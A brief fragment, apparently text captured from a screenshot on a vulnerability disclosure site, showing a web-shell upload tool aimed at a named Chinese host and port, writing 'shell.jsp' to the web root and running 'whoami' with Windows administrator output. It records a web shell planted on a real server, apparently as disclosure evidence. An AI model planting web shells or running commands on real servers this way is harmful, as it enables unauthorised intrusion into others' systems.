 Url: http://www.cregcdw.com.cn:515
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-ehh3u73ssos\administrator
www.wooyun.org